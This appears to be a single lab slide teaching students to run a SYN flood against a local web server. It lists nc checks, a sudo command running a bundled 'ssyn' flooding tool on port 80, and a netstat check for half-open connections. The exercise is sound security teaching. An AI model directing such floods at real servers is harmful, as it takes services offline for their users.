

# Lab: executing SYN flood
Open a terminal
Check the status of the web server
	echo "GET / " | nc 127.0.0.1 80
cd Desktop/Goodies/Attack\ Tools
	sudo ./ssyn 127.0.0.1 80 30 -1 20
	netstat –nap | grep –i syn
Attempt to connect to the web server
	echo "GET / " | nc 127.0.0.1 80
Works?